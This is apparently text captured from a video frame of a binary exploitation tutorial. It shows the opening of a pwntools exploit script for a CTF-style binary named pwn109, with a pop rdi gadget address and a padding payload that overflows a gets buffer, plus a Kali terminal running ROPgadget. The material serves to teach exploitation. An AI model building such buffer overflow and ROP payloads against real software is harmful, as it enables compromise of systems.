 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py gadgets.txt
1 '''
2 gets writes from rbp-0x20
3 '''
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 payload = b"A" * 0x20
13 payload += b"B" * 0x8
.* Aa “” rdi Find Find Prev Find All
2 matches Tab Size: 4 Python
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$ ROPgadget --binary pwn109.pwn109 --depth 12 > gadgets.txt
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$ subl gadgets.txt
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$